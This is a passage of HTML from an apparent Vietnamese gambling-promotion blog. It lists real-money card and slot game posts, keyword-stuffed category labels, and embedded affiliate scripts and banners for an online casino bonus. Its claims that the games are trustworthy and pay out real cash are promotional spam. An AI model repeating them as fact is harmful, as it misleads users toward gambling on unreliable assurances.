<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>
<img alt='Game đánh bài đổi thưởng Pok Deng' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizt0tr3eQFYKGMGw8XDbKPBdXS3aYgV9xsjfEanxjrW9sVeqSAm59vuy-nNJ-watgjlISt1_y9_Zxm069kAlsdYFXE_bNcN43VVsIq0DjkSvnuwZoW9j64-9EUpnSkrfJJiYZJDna_zDbPJ3Wz3C8xx8XDMeb3Bqv6ef_3KWTtr_VldbIxR-3Koca8oZi4/w72-h72-p-k-no-nu/pok%20deng.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>Game đánh bài đổi thưởng Pok Deng</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:51:00-08:00'>7:51:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>
<img alt='Game đổi thưởng Tài Xỉu - Sicbo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzPQ5dcippOPIQ-OewW17O0_cjv-ShYRBd8wjlK7oUu9IWTsQlZWuQn16gzD0VO8d9kFkVi2I4CH5rKKYtGOi0NowuAXKt1fJUU2mBBQr3qRR9htAdPUO-S4wP_LVBL5TguHRjJU7Wzrkup8BYReDnLdyapr29m7_nkCaY3rpYYO90f0dvoPdoqBq7EtJs/w72-h72-p-k-no-nu/Tai%20siu%20Sic%20Bo.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-tai-xiu-sicbo.html'>Game đổi thưởng Tài Xỉu - Sicbo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:34:00-08:00'>6:34:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>
<img alt='Game đánh bài đổi thưởng Baccarat ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5_Bqafgl6GwP3sAc0p-UUrc9-5fmW4fWxbj4ZFXXKae91Ed9oc2-rrf3-f_7D9QCqxWpujLRYw4dXv9Sn-A3MrAb-tgTAhDTad49YAy96SRheIhEYIF9GNeqegIPORXiGyK4rX9IYVoSEWkh-hLCv29RaH4NpgaZ4pCq4RZnFnqL8gnX8BEWocAflzBdT/w72-h72-p-k-no-nu/baccarat.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-baccarat.html'>Game đánh bài đổi thưởng Baccarat </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:44:00-08:00'>6:44:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, 